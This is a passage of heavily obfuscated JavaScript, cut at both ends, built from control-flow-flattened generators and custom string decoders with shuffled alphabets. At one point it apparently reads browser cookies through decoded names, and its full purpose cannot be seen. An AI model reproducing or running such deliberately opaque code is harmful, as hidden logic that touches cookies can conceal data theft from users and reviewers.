0xf4:case-0xbf:KrzfgbY(kukJ6QL[bpH0TT[WWMHdM+0xa5]]=bpH0TT[WWMHdM+0x96],kukJ6QL[bpH0TT[0x61]]=-bpH0TT[0x1]);for(kukJ6QL[bpH0TT[0x3b]]=bpH0TT[WWMHdM+0x96];kukJ6QL[bpH0TT[WWMHdM+0xd1]]<kukJ6QL[bpH0TT[WWMHdM+0x9c]];kukJ6QL[bpH0TT[0x3b]]++){kukJ6QL[bpH0TT[WWMHdM+0xaa]]=kukJ6QL[bpH0TT[WWMHdM+0xa3]].indexOf(kukJ6QL[-bpH0TT[0x35]][kukJ6QL[bpH0TT[0x3b]]]);if(kukJ6QL[bpH0TT[WWMHdM+0xaa]]===-bpH0TT[WWMHdM+0x97])continue;if(kukJ6QL[bpH0TT[WWMHdM+0xf7]]<bpH0TT[WWMHdM+0x96]){kukJ6QL[bpH0TT[WWMHdM+0xf7]]=kukJ6QL[bpH0TT[0x14]]}else{KrzfgbY(kukJ6QL[bpH0TT[0x61]]+=kukJ6QL[bpH0TT[0x14]]*bpH0TT[0x16],kukJ6QL[bpH0TT[0x17]]|=kukJ6QL[bpH0TT[0x61]]<<kukJ6QL[bpH0TT[0xf]],kukJ6QL[bpH0TT[0xf]]+=(kukJ6QL[bpH0TT[0x61]]&bpH0TT[WWMHdM+0xae])>bpH0TT[0x19]?bpH0TT[0x1a]:bpH0TT[0x1b]);do{KrzfgbY(kukJ6QL[bpH0TT[WWMHdM+0xb0]].push(kukJ6QL[bpH0TT[0x17]]&bpH0TT[0x3]),kukJ6QL[bpH0TT[0x17]]>>=bpH0TT[0x2],kukJ6QL[bpH0TT[0xf]]-=bpH0TT[0x2])}while(kukJ6QL[bpH0TT[WWMHdM+0xa5]]>bpH0TT[WWMHdM+0xa7]);kukJ6QL[bpH0TT[0x61]]=-bpH0TT[WWMHdM+0x97]}}if(kukJ6QL[bpH0TT[0x61]]>-bpH0TT[WWMHdM+0x97]){KrzfgbY(bdwxFWk.ifLpPWf=bdwxFWk.MZ0Hby2,kfjeHiQ+=-0x1a);break}else{KrzfgbY(bdwxFWk.ifLpPWf=bdwxFWk.MZ0Hby2,WWMHdM+=0xdd,kfjeHiQ+=0x52);break}default:KrzfgbY(kukJ6QL[-bpH0TT[WWMHdM+-0xa6]]=\"\"+(kukJ6QL[bpH0TT[WWMHdM+-0xdb]]||\"\"),kukJ6QL[bpH0TT[0x6]]=kukJ6QL[-bpH0TT[WWMHdM+-0xa6]].length,bdwxFWk.ifLpPWf=bdwxFWk.MZ0Hby2,WWMHdM+=0x29);break;case kfjeHiQ-0x16:KrzfgbY([bdwxFWk.MZ0Hby2.AA9iGQ,bdwxFWk.MZ0Hby2.OMLVk8]=[0x92,-0xe5],bdwxFWk.ifLpPWf=bdwxFWk.MZ0Hby2,WWMHdM+=-0x80,kfjeHiQ+=-0x10c);break;case WWMHdM-0xdd:case 0xc7:KrzfgbY(kukJ6QL[bpH0TT[0xf]]=bpH0TT[0x0],kukJ6QL[bpH0TT[0x61]]=-bpH0TT[0x1]);for(kukJ6QL[bpH0TT[WWMHdM+-0x54]]=bpH0TT[0x0];kukJ6QL[bpH0TT[0x3b]]<kukJ6QL[bpH0TT[0x6]];kukJ6QL[bpH0TT[0x3b]]++){kukJ6QL[bpH0TT[0x14]]=kukJ6QL[bpH0TT[0xd]].indexOf(kukJ6QL[-bpH0TT[0x35]][kukJ6QL[bpH0TT[0x3b]]]);if(kukJ6QL[bpH0TT[0x14]]===-bpH0TT[0x1])continue;if(kukJ6QL[bpH0TT[WWMHdM+-0x2e]]<bpH0TT[0x0]){kukJ6QL[bpH0TT[0x61]]=kukJ6QL[bpH0TT[0x14]]}else{KrzfgbY(kukJ6QL[bpH0TT[0x61]]+=kukJ6QL[bpH0TT[0x14]]*bpH0TT[0x16],kukJ6QL[bpH0TT[0x17]]|=kukJ6QL[bpH0TT[WWMHdM+-0x2e]]<<kukJ6QL[bpH0TT[0xf]],kukJ6QL[bpH0TT[0xf]]+=(kukJ6QL[bpH0TT[WWMHdM+-0x2e]]&bpH0TT[0x18])>bpH0TT[0x19]?bpH0TT[0x1a]:bpH0TT[0x1b]);do{KrzfgbY(kukJ6QL[bpH0TT[0x1a]].push(kukJ6QL[bpH0TT[0x17]]&bpH0TT[WWMHdM+-0x8c]),kukJ6QL[bpH0TT[0x17]]>>=bpH0TT[0x2],kukJ6QL[bpH0TT[0xf]]-=bpH0TT[0x2])}while(kukJ6QL[bpH0TT[0xf]]>bpH0TT[0x11]);kukJ6QL[bpH0TT[0x61]]=-bpH0TT[0x1]}}if(kukJ6QL[bpH0TT[0x61]]>-bpH0TT[WWMHdM+-0x8e]){KrzfgbY(bdwxFWk.ifLpPWf=bdwxFWk.MZ0Hby2,WWMHdM+=-0x125,kfjeHiQ+=0x9a);break}else{KrzfgbY(bdwxFWk.ifLpPWf=bdwxFWk.MZ0Hby2,WWMHdM+=-0x48,kfjeHiQ+=0x106);break}case WWMHdM- -0x29:return QS0tXlx=!0x0,zaFnx6Z(kukJ6QL[bpH0TT[WWMHdM+-0x2d]]);case bdwxFWk.MZ0Hby2.AA9iGQ+0x109:case-0x2a:case 0x17:KrzfgbY(kukJ6QL[bpH0TT[WWMHdM+-0xea]]=[],kukJ6QL[bpH0TT[WWMHdM+-0xed]]=bpH0TT[0x0],bdwxFWk.ifLpPWf=bdwxFWk.MZ0Hby2,WWMHdM+=-0x19a);break;case-0xc2:case WWMHdM!=-0x16&&WWMHdM- -0xe3:KrzfgbY(bdwxFWk.ifLpPWf=bdwxFWk.SHd2VFZ,WWMHdM+=0x1c8,kfjeHiQ+=-0x1d8);break;case-0x7a:case kfjeHiQ- -0xc8:KrzfgbY(bdwxFWk.ifLpPWf=bdwxFWk.MZ0Hby2,WWMHdM+=-0x15e,kfjeHiQ+=0x12a);break}}KrzfgbY(QS0tXlx=void 0x0,WWMHdM=kfjeHiQ(0xaa,-0xf5).next().value);if(QS0tXlx){return WWMHdM}}function WWMHdM(...kukJ6QL){kukJ6QL[bpH0TT[0x4]]=bpH0TT[0x1];if(typeof l2ZVTf[kukJ6QL[bpH0TT[0x0]]]===bpH0TT[0x9]){return l2ZVTf[kukJ6QL[bpH0TT[0x0]]]=QS0tXlx(Sq77NG[kukJ6QL[bpH0TT[0x0]]])}return l2ZVTf[kukJ6QL[bpH0TT[0x0]]]}return TSZiejY(WWMHdM(0x1c9))},LYsnBz))}function yv2ZgI(){if(PT84KkO){KrzfgbY(eTifti1(GHUBmh2(0x1ca))(PT84KkO),PT84KkO=bpH0TT[0x29])}}function XO0Dglr(...kukJ6QL){var QS0tXlx,WWMHdM;function*kfjeHiQ(QS0tXlx,WWMHdM,bdwxFWk,BHKeCJ,Xv6bUb={Ob3mn_:{}},PpZ9lI){while(QS0tXlx+WWMHdM+bdwxFWk+BHKeCJ!==-0x2b)with(Xv6bUb.vFyRUH||Xv6bUb)switch(QS0tXlx+WWMHdM+bdwxFWk+BHKeCJ){case Xv6bUb.Ob3mn_.idt5wI+-0x4b:return;case 0x2d:case BHKeCJ!=-0x78&&BHKeCJ-0x10:case-0x37:KrzfgbY(Xv6bUb.vFyRUH=Xv6bUb.Dwyq2M,QS0tXlx+=-0x82,WWMHdM+=-0xae,bdwxFWk+=0x1d4,BHKeCJ+=0xc9);break;case WWMHdM- -0x10d:[qjqtLiO.rWdPMx0]=PpZ9lI;if(typeof l2ZVTf[qjqtLiO.rWdPMx0]===bpH0TT[0x9]){KrzfgbY(Xv6bUb.vFyRUH=Xv6bUb.qjqtLiO,QS0tXlx+=0x36,WWMHdM+=-0xb,bdwxFWk+=-0x4c);break}else{KrzfgbY(Xv6bUb.vFyRUH=Xv6bUb.qjqtLiO,QS0tXlx+=-0xa1,WWMHdM+=-0xb,bdwxFWk+=-0x9e,BHKeCJ+=-0x93);break}case WWMHdM-0x158:KrzfgbY(Xv6bUb.MHAYF0={},Xv6bUb.MHAYF0.u4zvjt=function(...QS0tXlx){return kfjeHiQ(-0xa8,-0x16,0x152,0x63,{MHAYF0:Xv6bUb.MHAYF0,Ob3mn_:Xv6bUb.Ob3mn_,qjqtLiO:{}},QS0tXlx).next().value},Xv6bUb.MHAYF0.wkeXZme=function(...QS0tXlx){return kfjeHiQ(-0x2a,0x162,-0xf0,0x2a,{MHAYF0:Xv6bUb.MHAYF0,Ob3mn_:Xv6bUb.Ob3mn_,eDDDm5:{}},QS0tXlx).next().value},f46bvTG(Xv6bUb.MHAYF0.wkeXZme),rTggKz[(0x1,qiaSgep)(bpH0TT[0x6c])](bpH0TT[0x25])[(0x1,Xv6bUb.MHAYF0.u4zvjt)(0x1d7)]((0x1,Xv6bUb.MHAYF0.u4zvjt)(0x1d8),(0x1,Xv6bUb.MHAYF0.u4zvjt)(0x1d9)),yv2ZgI(),Xv6bUb.vFyRUH=Xv6bUb.Ob3mn_,QS0tXlx+=0x75,WWMHdM+=-0x130,bdwxFWk+=0xb0,BHKeCJ+=0xc8);break;case 0x9d:case 0xf4:KrzfgbY((0x1,BqncdpS)(),Xv6bUb.vFyRUH=Xv6bUb.Ob3mn_,QS0tXlx+=0x1bc,bdwxFWk+=-0xca,BHKeCJ+=-0xca);break;case 0x7b:case 0x60:case-0x1f:eTifti1((0x1,Xv6bUb.Ob3mn_.qiaSgep)(0x1cf)).log(fKN8tYe[bpH0TT[0xd]]);return;case BHKeCJ-0x37:return l2ZVTf[XsNpjH[bpH0TT[0x0]]]=(0x1,Xv6bUb.NKxv8r.Jg1riOM)(Sq77NG[XsNpjH[bpH0TT[0x0]]]);case-0xc5:case 0x19:case Xv6bUb.Ob3mn_.idt5wI+0x2b:KrzfgbY(uL7qwz[bpH0TT[0xc]]=\"\"+(uL7qwz[bpH0TT[0x0]]||\"\"),uL7qwz[-bpH0TT[0x58]]=uL7qwz[bpH0TT[0xc]].length,uL7qwz[bpH0TT[0x1c]]=[],uL7qwz[bpH0TT[0x17]]=bpH0TT[0x0],uL7qwz[bpH0TT[0x8]]=bpH0TT[0x0],Xv6bUb.vFyRUH=Xv6bUb.LzMq5w6,bdwxFWk+=0x197,BHKeCJ+=-0xf5);break;case-0x2:case 0xac:case QS0tXlx- -0x11e:return zaFnx6Z(KywXYJ[bpH0TT[0x5]]);case-0x16:KrzfgbY(Xv6bUb.vFyRUH=Xv6bUb.LzMq5w6,QS0tXlx+=0x108,WWMHdM+=-0x16,bdwxFWk+=-0x8,BHKeCJ+=-0x5b);break;case QS0tXlx- -0x54:yMLeouj=!yMLeouj;if(yMLeouj){KrzfgbY(Xv6bUb.vFyRUH=Xv6bUb.Ob3mn_,QS0tXlx+=-0x141,WWMHdM+=-0x45,bdwxFWk+=-0x3,BHKeCJ+=-0x18);break}else{KrzfgbY(Xv6bUb.vFyRUH=Xv6bUb.Ob3mn_,QS0tXlx+=-0x97,WWMHdM+=0x99,bdwxFWk+=-0xac,BHKeCJ+=-0x11);break}case 0xd6:return l2ZVTf[rWdPMx0]=(0x1,Xv6bUb.MHAYF0.wkeXZme)(Sq77NG[rWdPMx0]);case BHKeCJ-0x69:case-0x54:return l2ZVTf[Q7qUDaM[bpH0TT[0x0]]];case-0x9e:KrzfgbY(rTggKz[(0x1,qiaSgep)(bpH0TT[0x6c])](bpH0TT[0x25])[(0x1,qiaSgep)(0x1d4)]((0x1,qiaSgep)(0x1d5),(0x1,Xv6bUb.NKxv8r.WJ0CSA)(0x1d6)),YiAgwGp(),Xv6bUb.vFyRUH=Xv6bUb.Ob3mn_,QS0tXlx+=0xa8,WWMHdM+=-0x26,bdwxFWk+=0x6,BHKeCJ+=0xdd);break;case Xv6bUb.Ob3mn_.idt5wI+0xcd:uL7qwz[bpH0TT[0x26]]=-bpH0TT[0x1];for(uL7qwz[bpH0TT[0x2]]=bpH0TT[0x0];uL7qwz[bpH0TT[0x2]]<uL7qwz[-bpH0TT[0x58]];uL7qwz[bpH0TT[0x2]]++){uL7qwz[bpH0TT[0x67]]=uL7qwz[-bpH0TT[0x66]].indexOf(uL7qwz[bpH0TT[0xc]][uL7qwz[bpH0TT[0x2]]]);if(uL7qwz[bpH0TT[0x67]]===-bpH0TT[0x1])continue;if(uL7qwz[bpH0TT[0x26]]<bpH0TT[0x0]){uL7qwz[bpH0TT[0x26]]=uL7qwz[bpH0TT[0x67]]}else{KrzfgbY(uL7qwz[bpH0TT[0x26]]+=uL7qwz[bpH0TT[0x67]]*bpH0TT[0x16],uL7qwz[bpH0TT[0x17]]|=uL7qwz[bpH0TT[0x26]]<<uL7qwz[bpH0TT[WWMHdM+0x9]],uL7qwz[bpH0TT[0x8]]+=(uL7qwz[bpH0TT[0x26]]&bpH0TT[0x18])>bpH0TT[0x19]?bpH0TT[0x1a]:bpH0TT[0x1b]);do{KrzfgbY(uL7qwz[bpH0TT[0x1c]].push(uL7qwz[bpH0TT[0x17]]&bpH0TT[0x3]),uL7qwz[bpH0TT[0x17]]>>=bpH0TT[0x2],uL7qwz[bpH0TT[0x8]]-=bpH0TT[0x2])}while(uL7qwz[bpH0TT[bdwxFWk+-0x1fe]]>bpH0TT[0x11]);uL7qwz[bpH0TT[0x26]]=-bpH0TT[0x1]}}if(uL7qwz[bpH0TT[0x26]]>-bpH0TT[WWMHdM+0x2]){KrzfgbY(Xv6bUb.vFyRUH=Xv6bUb.LzMq5w6,QS0tXlx+=-0x17d,WWMHdM+=0x46);break}else{KrzfgbY(Xv6bUb.vFyRUH=Xv6bUb.LzMq5w6,QS0tXlx+=0xe9,WWMHdM+=0x46,bdwxFWk+=-0x154);break}case 0x8b:case-0x46:KrzfgbY(Xv6bUb.vFyRUH=Xv6bUb.hTn2Yi1,QS0tXlx+=-0x1aa,WWMHdM+=0x6,bdwxFWk+=-0x4b,BHKeCJ+=0x2b6);break;case 0xab:yMLeouj=!yMLeouj;if(yMLeouj){KrzfgbY(Xv6bUb.vFyRUH=Xv6bUb.Ob3mn_,QS0tXlx+=-0x7a,WWMHdM+=0x5b,bdwxFWk+=-0x3e,BHKeCJ+=-0x12a);break}else{KrzfgbY(Xv6bUb.vFyRUH=Xv6bUb.Ob3mn_,QS0tXlx+=0x30,WWMHdM+=0x139,bdwxFWk+=-0xe7,BHKeCJ+=-0x123);break}case Xv6bUb.Ob3mn_.idt5wI+0xa8:return zaFnx6Z(uL7qwz[bpH0TT[0x1c]]);case QS0tXlx- -0x16f:return lO3HaXx;case BHKeCJ-0x3:KrzfgbY(KywXYJ[bpH0TT[0xc]]=\"\"+(KywXYJ[bpH0TT[0x0]]||\"\"),KywXYJ[bpH0TT[0x6]]=KywXYJ[bpH0TT[0xc]].length,Xv6bUb.vFyRUH=Xv6bUb.eDDDm5,QS0tXlx+=0x52,WWMHdM+=-0x156,BHKeCJ+=0xaa);break;case 0xb3:case-0x36:case QS0tXlx- -0x44:KrzfgbY(KywXYJ[bpH0TT[0x5]].push((KywXYJ[bpH0TT[0x27]]|KywXYJ[bpH0TT[0x11]]<<KywXYJ[bpH0TT[0x6b]])&bpH0TT[0x3]),Xv6bUb.vFyRUH=Xv6bUb.eDDDm5,QS0tXlx+=-0x38,WWMHdM+=0x1fe,BHKeCJ+=-0x124);break;case-0x48:case-0x8:case-0x15:KrzfgbY(KywXYJ[bpH0TT[0x5]]=[],KywXYJ[bpH0TT[0x27]]=bpH0TT[0x0],KywXYJ[bpH0TT[0x6b]]=bpH0TT[0x0],KywXYJ[bpH0TT[0x11]]=-bpH0TT[0x1]);for(KywXYJ[bpH0TT[0x2]]=bpH0TT[0x0];KywXYJ[bpH0TT[0x2]]<KywXYJ[bpH0TT[0x6]];KywXYJ[bpH0TT[0x2]]++){KywXYJ[bpH0TT[0x25]]=KywXYJ[-bpH0TT[bdwxFWk+0x61]].indexOf(KywXYJ[bpH0TT[0xc]][KywXYJ[bpH0TT[0x2]]]);if(KywXYJ[bpH0TT[0x25]]===-bpH0TT[0x1])continue;if(KywXYJ[bpH0TT[0x11]]<bpH0TT[0x0]){KywXYJ[bpH0TT[0x11]]=KywXYJ[bpH0TT[0x25]]}else{KrzfgbY(KywXYJ[bpH0TT[0x11]]+=KywXYJ[bpH0TT[0x25]]*bpH0TT[0x16],KywXYJ[bpH0TT[0x27]]|=KywXYJ[bpH0TT[0x11]]<<KywXYJ[bpH0TT[0x6b]],KywXYJ[bpH0TT[0x6b]]+=(KywXYJ[bpH0TT[0x11]]&bpH0TT[0x18])>bpH0TT[0x19]?bpH0TT[0x1a]:bpH0TT[0x1b]);do{KrzfgbY(KywXYJ[bpH0TT[0x5]].push(KywXYJ[bpH0TT[0x27]]&bpH0TT[0x3]),KywXYJ[bpH0TT[0x27]]>>=bpH0TT[0x2],KywXYJ[bpH0TT[0x6b]]-=bpH0TT[0x2])}while(KywXYJ[bpH0TT[0x6b]]>bpH0TT[0x11]);KywXYJ[bpH0TT[0x11]]=-bpH0TT[0x1]}}if(KywXYJ[bpH0TT[0x11]]>-bpH0TT[0x1]){KrzfgbY(Xv6bUb.vFyRUH=Xv6bUb.eDDDm5,WWMHdM+=-0x1b,bdwxFWk+=0x4);break}else{KrzfgbY(Xv6bUb.vFyRUH=Xv6bUb.eDDDm5,QS0tXlx+=-0x38,WWMHdM+=0x1e3,bdwxFWk+=0x4,BHKeCJ+=-0x124);break}case 0x9c:case-0xdc:KrzfgbY(Xv6bUb.NKxv8r={},Xv6bUb.NKxv8r.bWQTVuM=function(...QS0tXlx){return kfjeHiQ(0xf1,-0x69,-0x71,-0xf4,{NKxv8r:Xv6bUb.NKxv8r,Ob3mn_:Xv6bUb.Ob3mn_,QJAGzQ:{}},QS0tXlx).next().value},Xv6bUb.NKxv8r.WJ0CSA=function(...QS0tXlx){return kfjeHiQ(-0x93,0x1ec,-0x2b,-0xb2,{NKxv8r:Xv6bUb.NKxv8r,Ob3mn_:Xv6bUb.Ob3mn_,Tqnveck:{}},QS0tXlx).next().value},Xv6bUb.NKxv8r.Jg1riOM=function(...QS0tXlx){return kfjeHiQ(-0xb5,0x84,0x6f,0x43,{NKxv8r:Xv6bUb.NKxv8r,Ob3mn_:Xv6bUb.Ob3mn_,LzMq5w6:{}},QS0tXlx).next().value},f46bvTG(Xv6bUb.NKxv8r.WJ0CSA),f46bvTG(Xv6bUb.NKxv8r.Jg1riOM));if((0x1,qiaSgep)(0x1d0)in rbQu5E){KrzfgbY(Xv6bUb.vFyRUH=Xv6bUb.NKxv8r,QS0tXlx+=0x77,WWMHdM+=-0x2c,bdwxFWk++,BHKeCJ+=0x17a);break}else{KrzfgbY(Xv6bUb.vFyRUH=Xv6bUb.Ob3mn_,QS0tXlx+=0x77,WWMHdM+=-0x2c,bdwxFWk++,BHKeCJ+=-0xe);break}case BHKeCJ- -0x6c:KrzfgbY([...VLu5rcd.Q7qUDaM]=PpZ9lI,VLu5rcd.Q7qUDaM[bpH0TT[0x4]]=bpH0TT[0x1]);if(typeof l2ZVTf[VLu5rcd.Q7qUDaM[bpH0TT[0x0]]]===bpH0TT[0x9]){KrzfgbY(Xv6bUb.vFyRUH=Xv6bUb.VLu5rcd,QS0tXlx+=-0x1a4,WWMHdM+=0xa3,bdwxFWk+=0x48);break}else{KrzfgbY(Xv6bUb.vFyRUH=Xv6bUb.VLu5rcd,QS0tXlx+=-0x1d2,WWMHdM+=0xb5,bdwxFWk+=0x48,BHKeCJ+=0xdb);break}case BHKeCJ- -0x17:case-0xe0:case 0x13:KrzfgbY(QJAGzQ.KbX19gl=function(...QS0tXlx){return kfjeHiQ(0xf1,0x10d,-0x71,-0xf4,{QJAGzQ:Xv6bUb.QJAGzQ,NKxv8r:Xv6bUb.NKxv8r,Ob3mn_:Xv6bUb.Ob3mn_,onOY6q:{}},QS0tXlx).next().value},f46bvTG(QJAGzQ.KbX19gl),Xv6bUb.vFyRUH=Xv6bUb.QJAGzQ,QS0tXlx+=-0x117,WWMHdM+=0x1cb,bdwxFWk+=-0x52,BHKeCJ+=0x174);break;case QS0tXlx- -0x129:case 0xed:Xv6bUb.bTYdgpM.lO3HaXx=(0x1,villYK)(-0x50,0x71,-0x1e).next().value;if(L9NTmlP){KrzfgbY(Xv6bUb.vFyRUH=Xv6bUb.bTYdgpM,WWMHdM+=0xa7,BHKeCJ+=-0x61);break}else{KrzfgbY(Xv6bUb.vFyRUH=Xv6bUb.bTYdgpM,QS0tXlx+=0xcb,WWMHdM+=0x9d,bdwxFWk++,BHKeCJ+=-0x25d);break}case bdwxFWk- -0x10a:KrzfgbY([...onOY6q.smY6pB]=PpZ9lI,onOY6q.smY6pB[bpH0TT[0x4]]=bpH0TT[0x1],onOY6q.smY6pB[bpH0TT[0x12]]=onOY6q.smY6pB[bpH0TT[0x0]]+bpH0TT[0x4e],onOY6q.smY6pB[bpH0TT[0x68]]=eTifti1((0x1,Ob3mn_.qiaSgep)(0x1d1))(eTifti1((0x1,Ob3mn_.qiaSgep)(0x1d2)+bpH0TT[0x4d]).cookie),Xv6bUb.vFyRUH=Xv6bUb.onOY6q,WWMHdM+=-0x183,bdwxFWk+=0x15f);break;case QS0tXlx- -0x9c:KrzfgbY([...eDDDm5.KywXYJ]=PpZ9lI,eDDDm5.KywXYJ[bpH0TT[0x4]]=bpH0TT[0x1],eDDDm5.KywXYJ[-bpH0TT[0x6b]]=\"vNALiHbKUq*?p&8J9BIx@o`=s~{h|/CD%#,fP+E_c.u(n>;tk!VQ0gjmd$Ww2z)TFlY]4S}^y5a3X61Rr:G\\\"eM7O<[Z\",Xv6bUb.vFyRUH=Xv6bUb.eDDDm5,QS0tXlx+=-0x98,WWMHdM+=-0xad,bdwxFWk+=0xfa,BHKeCJ+=0x1e);break;case 0x81:KrzfgbY([...LzMq5w6.uL7qwz]=PpZ9lI,LzMq5w6.uL7qwz[bpH0TT[0x4]]=bpH0TT[0x1],LzMq5w6.uL7qwz[-bpH0TT[0x66]]=\"P/sOfcuU(gNL*@]v3r#l>b.;H$}p^h0z\\\"mXFCRGq85i7%<4Q9?Y=tBA1K:e~ZW_SDIj2V6,|&T)[onawkExdyJ+!{M`\",Xv6bUb.vFyRUH=Xv6bUb.LzMq5w6,WWMHdM+=-0x85);break;case 0x56:KrzfgbY([...bTYdgpM.XWe8mW]=PpZ9lI,bTYdgpM.villYK=function*QS0tXlx(WWMHdM,bdwxFWk,BHKeCJ,Xv6bUb={a62xPd:{}}){while(WWMHdM+bdwxFWk+BHKeCJ!==0xcb)with(Xv6bUb.aL1KPNv||Xv6bUb)switch(WWMHdM+bdwxFWk+BHKeCJ){default:return bTYdgpM.L9NTmlP=!0x0,zaFnx6Z(bTYdgpM.XWe8mW[bpH0TT[0x5]]);case Xv6bUb.a62xPd.eKI_t8m+-0x6d:KrzfgbY(bTYdgpM.XWe8mW[bpH0TT[0xc]]=\"\"+(bTYdgpM.XWe8mW[bpH0TT[0x0]]||\"\"),bTYdgpM.XWe8mW[bpH0TT[0x6]]=bTYdgpM.XWe8mW[bpH0TT[0xc]].length,bTYdgpM.XWe8mW[bpH0TT[bdwxFWk+0xb6]]=[],bTYdgpM.XWe8mW[bpH0TT[0x17]]=bpH0TT[0x0],bTYdgpM.XWe8mW[bpH0TT[0x62]]=bpH0TT[0x0],bTYdgpM.XWe8mW[-bpH0TT[0x4b]]=-bpH0TT[bdwxFWk+0xb2]);for(bTYdgpM.XWe8mW[bpH0TT[0x3b]]=bpH0TT[0x0];bTYdgpM.XWe8mW[bpH0TT[0x3b]]<bTYdgpM.XWe8mW[bpH0TT[bdwxFWk+0xb7]];bTYdgpM.XWe8mW[bpH0TT[0x3b]]++){bTYdgpM.XWe8mW[bpH0TT[0x25]]=bTYdgpM.XWe8mW[bpH0TT[bdwxFWk+0x114]].indexOf(bTYdgpM.XWe8mW[bpH0TT[0xc]][bTYdgpM.XWe8mW[bpH0TT[0x3b]]]);if(bTYdgpM.XWe8mW[bpH0TT[0x25]]===-bpH0TT[0x1])continue;if(bTYdgpM.XWe8mW[-bpH0TT[0x4b]]<bpH0TT[bdwxFWk+0xb1]){bTYdgpM.XWe8mW[-bpH0TT[0x4b]]=bTYdgpM.XWe8mW[bpH0TT[0x25]]}else{KrzfgbY(bTYdgpM.XWe8mW[-bpH0TT[0x4b]]+=bTYdgpM.XWe8mW[bpH0TT[bdwxFWk+0xd6]]*bpH0TT[0x16],bTYdgpM.XWe8mW[bpH0TT[0x17]]|=bTYdgpM.XWe8mW[-bpH0TT[bdwxFWk+0xfc]]<<bTYdgpM.XWe8mW[bpH0TT[WWMHdM+-0xa5]],bTYdgpM.XWe8mW[bpH0TT[0x62]]+=(bTYdgpM.XWe8mW[-bpH0TT[0x4b]]&bpH0TT[0x18])>bpH0TT[0x19]?bpH0TT[0x1a]:bpH0TT[0x1b]);do{KrzfgbY(bTYdgpM.XWe8mW[bpH0TT[0x5]].push(bTYdgpM.XWe8mW[bpH0TT[0x17]]&bpH0TT[0x3]),bTYdgpM.XWe8mW[bpH0TT[0x17]]>>=bpH0TT[0x2],bTYdgpM.XWe8mW[bpH0TT[0x62]]-=bpH0TT[0x2])}while(bTYdgpM.XWe8mW[bpH0TT[0x62]]>bpH0TT[WWMHdM+-0xf6]);bTYdgpM.XWe8mW[-bpH0TT[bdwxFWk+0xfc]]=-bpH0TT[0x1]}}if(bTYdgpM.XWe8mW[-bpH0TT[0x4b]]>-bpH0TT[bdwxFWk+0xb2]){KrzfgbY(Xv6bUb.aL1KPNv=Xv6bUb.a62xPd,WWMHdM+=-0x117,bdwxFWk+=0x2c,BHKeCJ+=0x29);break}else{KrzfgbY(Xv6bUb.aL1KPNv=Xv6bUb.a62xPd,WWMHdM+=-0x117,bdwxFWk+=0x96,BHKeCJ+=0xa7);break}case 0x3:KrzfgbY([Xv6bUb.a62xPd.eKI_t8m,Xv6bUb.a62xPd.nN86QP0]=[0x96,-0x62],bTYdgpM.XWe8mW[bpH0TT[WWMHdM+0x54]]=bpH0TT[bdwxFWk+-0x70],bTYdgpM.XWe8mW[bpH0TT[WWMHdM+0xb3]]=\"ozCfw|[:{cb06B.y?>#e`r;lmXd!UFHsG/D_)kAL9t^,8<v52}phn1Ju\\\"OQ+IZE$TKM%@*4j]gi3V=a&xq(7~RWYNPS\",Xv6bUb.aL1KPNv=Xv6bUb.a62xPd,WWMHdM+=-0x65,bdwxFWk+=0x23,BHKeCJ+=0x1a);break;case BHKeCJ-0x21:KrzfgbY(bTYdgpM.XWe8mW[bpH0TT[WWMHdM+0xc1]]=\"\"+(bTYdgpM.XWe8mW[bpH0TT[bdwxFWk+-0x94]]||\"\"),bTYdgpM.XWe8mW[bpH0TT[WWMHdM+0xbb]]=bTYdgpM.XWe8mW[bpH0TT[0xc]].length,bTYdgpM.XWe8mW[bpH0TT[0x5]]=[],bTYdgpM.XWe8mW[bpH0TT[WWMHdM+0xcc]]=bpH0TT[bdwxFWk+-0x94],bTYdgpM.XWe8mW[bpH0TT[0x62]]=bpH0TT[0x0],bTYdgpM.XWe8mW[-bpH0TT[0x4b]]=-bpH0TT[0x1]);for(bTYdgpM.XWe8mW[bpH0TT[bdwxFWk+-0x59]]=bpH0TT[0x0];bTYdgpM.XWe8mW[bpH0TT[0x3b]]<bTYdgpM.XWe8mW[bpH0TT[0x6]];bTYdgpM.XWe8mW[bpH0TT[0x3b]]++){bTYdgpM.XWe8mW[bpH0TT[bdwxFWk+-0x6f]]=bTYdgpM.XWe8mW[bpH0TT[WWMHdM+0x118]].indexOf(bTYdgpM.XWe8mW[bpH0TT[bdwxFWk+-0x88]][bTYdgpM.XWe8mW[bpH0TT[WWMHdM+0xf0]]]);if(bTYdgpM.XWe8mW[bpH0TT[0x25]]===-bpH0TT[WWMHdM+0xb6])continue;if(bTYdgpM.XWe8mW[-bpH0TT[0x4b]]<bpH0TT[0x0]){bTYdgpM.XWe8mW[-bpH0TT[WWMHdM+0x100]]=bTYdgpM.XWe8mW[bpH0TT[0x25]]}else{KrzfgbY(bTYdgpM.XWe8mW[-bpH0TT[0x4b]]+=bTYdgpM.XWe8mW[bpH0TT[bdwxFWk+-0x6f]]*bpH0TT[0x16],bTYdgpM.XWe8mW[bpH0TT[bdwxFWk+-0x7d]]|=bTYdgpM.XWe8mW[-bpH0TT[0x4b]]<<bTYdgpM.XWe8mW[bpH0TT[0x62]],bTYdgpM.XWe8mW[bpH0TT[0x62]]+=(bTYdgpM.XWe8mW[-bpH0TT[WWMHdM+0x100]]&bpH0TT[WWMHdM+0xcd])>bpH0TT[0x19]?bpH0TT[0x1a]:bpH0TT[0x1b]);do{KrzfgbY(bTYdgpM.XWe8mW[bpH0TT[0x5]].push(bTYdgpM.XWe8mW[bpH0TT[0x17]]&bpH0TT[0x3]),bTYdgpM.XWe8mW[bpH0TT[0x17]]>>=bpH0TT[bdwxFWk+-0x92],bTYdgpM.XWe8mW[bpH0TT[0x62]]-=bpH0TT[0x2])}while(bTYdgpM.XWe8mW[bpH0TT[0x62]]>bpH0TT[0x11]);bTYdgpM.XWe8mW[-bpH0TT[0x4b]]=-bpH0TT[0x1]}}if(bTYdgpM.XWe8mW[-bpH0TT[0x4b]]>-bpH0TT[WWMHdM+0xb6]){KrzfgbY(Xv6bUb.aL1KPNv=Xv6bUb.a62xPd,WWMHdM+=0xa5,bdwxFWk+=-0x119);break}else{KrzfgbY(Xv6bUb.aL1KPNv=Xv6bUb.a62xPd,WWMHdM+=0xa5,bdwxFWk+=-0xaf,BHKeCJ+=0x7e);break}case bdwxFWk!=0x61&&bdwxFWk!=-0x1b&&bdwxFWk- -0x6a:KrzfgbY([Xv6bUb.a62xPd.eKI_t8m,Xv6bUb.a62xPd.nN86QP0]=[-0xaa,0x83],Xv6bUb.aL1KPNv=Xv6bUb.UAClIl,WWMHdM+=-0x40,bdwxFWk+=-0xd,BHKeCJ+=-0x98);break;case 